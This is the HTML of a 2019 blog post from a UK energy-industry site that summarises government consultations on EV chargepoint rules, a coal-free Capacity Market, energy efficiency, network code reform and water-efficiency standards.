                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697ebc7b16507" data-td_block_id="td_uid_4_697ebc7b16507"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697ebc7b16507" data-td_block_id="td_uid_4_697ebc7b16507"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697ebc7b18211_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_697ebc7b18211" ><script>var block_td_uid_5_697ebc7b18211 = new tdBlock();
block_td_uid_5_697ebc7b18211.id = "td_uid_5_697ebc7b18211";
block_td_uid_5_697ebc7b18211.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697ebc7b18211_rand","tdc_css_class":"td_uid_5_697ebc7b18211_rand","tdc_css_class_style":"td_uid_5_697ebc7b18211_rand_style"}';
block_td_uid_5_697ebc7b18211.td_column_number = "3";
block_td_uid_5_697ebc7b18211.block_type = "td_block_mega_menu";
block_td_uid_5_697ebc7b18211.post_count = "5";
block_td_uid_5_697ebc7b18211.found_posts = "5";
block_td_uid_5_697ebc7b18211.header_color = "";
block_td_uid_5_697ebc7b18211.ajax_pagination_infinite_stop = "";
block_td_uid_5_697ebc7b18211.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_697ebc7b18211);
</script><div id=td_uid_5_697ebc7b18211 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697ebc7b18211" data-td_block_id="td_uid_5_697ebc7b18211"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_697ebc7b18211" data-td_block_id="td_uid_5_697ebc7b18211"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697ebc7b1a03e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_697ebc7b1a03e" ><script>var block_td_uid_6_697ebc7b1a03e = new tdBlock();
block_td_uid_6_697ebc7b1a03e.id = "td_uid_6_697ebc7b1a03e";
block_td_uid_6_697ebc7b1a03e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_697ebc7b1a03e_rand","tdc_css_class":"td_uid_6_697ebc7b1a03e_rand","tdc_css_class_style":"td_uid_6_697ebc7b1a03e_rand_style"}';
block_td_uid_6_697ebc7b1a03e.td_column_number = "3";
block_td_uid_6_697ebc7b1a03e.block_type = "td_block_mega_menu";
block_td_uid_6_697ebc7b1a03e.post_count = "5";
block_td_uid_6_697ebc7b1a03e.found_posts = "589";
block_td_uid_6_697ebc7b1a03e.header_color = "";
block_td_uid_6_697ebc7b1a03e.ajax_pagination_infinite_stop = "";
block_td_uid_6_697ebc7b1a03e.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_697ebc7b1a03e);
</script><div id=td_uid_6_697ebc7b1a03e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697ebc7b1a03e" data-td_block_id="td_uid_6_697ebc7b1a03e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697ebc7b1a03e" data-td_block_id="td_uid_6_697ebc7b1a03e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Blogs" class="entry-crumb" href="https://www.theicon.org.uk/category/blogs/">Blogs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Facilitating energy efficiency, a coal-free Capacity Market and EV chargepoints by law</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-953" class="post-953 post type-post status-publish format-standard category-blogs tag-energy-efficiency tag-energy-networks tag-policy tag-policy-review tag-water" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Facilitating energy efficiency, a coal-free Capacity Market and EV chargepoints by law</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/georgina-penfold/">Georgina Penfold</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-24T11:35:43+00:00" >24th July 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-953">1496</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Ffacilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Facilitating+energy+efficiency%2C+a+coal-free+Capacity+Market+and+EV+chargepoints+by+law&url=https%3A%2F%2Fwww.theicon.org.uk%2Ffacilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Facilitating+energy+efficiency%2C+a+coal-free+Capacity+Market+and+EV+chargepoints+by+law %0A%0A https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/&title=Facilitating+energy+efficiency%2C+a+coal-free+Capacity+Market+and+EV+chargepoints+by+law">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>So Boris completes his ascendancy and takes the keys to Number 10 as business (and government) prepares for what the new leadership might bring.</p>
<p>Government has been fairly busy over the past week; not only in gearing up for a new leader and new Ministers to brief, but also in publishing consultations.</p>
<p>The main ones to draw your attention to are the consultation on facilitating energy efficiency in the electricity, a reform of network Codes and a proposal to introduce requirements for installation of electric vehicle chargepoints.</p>
<p>There are proposed changes to building regulations that will require both residential and non-residential buildings to include a certain number of charge-points on construction or renovation. Existing properties cannot be dealt with through Building Regs so government also proposes new legislation to require all non-residential buildings with more the 20 parking spaces to have at least one chargepoint.</p>
<p>Electrification of transport places strain on the electricity system. As the networks prepare for the future, we need to improve wholesystem efficiency. Government ran a pilot Electricity Demand Reduction scheme to test whether energy efficiency could participate in the capacity market; they’ve concluded that’s not ideal so are now consulting on how energy efficiency could contribute to a flexible energy system.</p>
<p>Another consultation outlines plans to introduce emissions limits into the Capacity Market &#8211; effectively preventing coal and diesel from participating after July 2025.</p>
<p>Great for our decarbonisation targets but if we can no longer rely on coal generation to keep the lights on during those supply-constrained winter nights, we’d really better start taking energy efficiency and self-generation seriously!</p>
<p>If this interests you, <a href="https://www.eventbrite.com/e/cogeneration-in-the-uk-the-energy-efficiency-choice-tickets-62482082591">please register for an event ICON is helping to host</a>; it&#8217;s on 5th September at the Etihad stadium in Manchester, where you can learn about co-generation, aka Combined Heat and Power and the benefits of investing in on-site generation technologies.</p>
<p>Stimulating the energy efficiency market is definitely a good thing, but one of the barriers to new innovation progressing is the complexity of network Codes. A reform the Code set-up has been proposed to try to simplify and streamline the way the industry develops and is managed.</p>
<p>Not just network side, either – government is also consulting on changes to the energy retail markets. This will be much more impactive on the energy suppliers than non-domestic end-users but it was interesting to note that whilst they don’t set out any proposals to change energy and climate change levies, government does ask for opinions on whether and how these levies, including RO, Contracts for Difference and Capacity Market could be better structured.</p>
<p>On the environmental side, Defra is consulting on proposals to set water consumption targets and to increase the standards of water efficiency in new English homes to 110 litres per person, per day (down from 125 litres pppd). The Scots and Welsh both already meet this standard.</p>
<p>Finally, the Welsh government has published an independent review on decarbonising Welsh homes, with recommendations that both policy commitment and a package of support to facilitate action should be delivered.</p>
<p>I hope you enjoy reading the deeper detail on <a href="https://www.theicon.app">the ICON hub</a> and if you have any questions, please don’t hesitate to get in touch.</p>
<p><span id="more-953"></span></p>
<p><strong>For more information, or to <a href="https://www.theicon.app/InsightPage/-Lt-otOgJb-gsij4LoY5">download this week’s full report</a>, please log onto the ICON app.</strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/energy-efficiency/">energy efficiency</a></li><li><a href="https://www.theicon.org.uk/tag/energy-networks/">Energy Networks</a></li><li><a href="https://www.theicon.org.uk/tag/policy/">Policy</a></li><li><a href="https://www.theicon.org.uk/tag/policy-review/">Policy Review</a></li><li><a href="https://www.theicon.org.uk/tag/water/">Water</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/facilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Ffacilitating-energy-efficiency-a-coal-free-capacity-market-and-ev-chargepoints-by-law%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
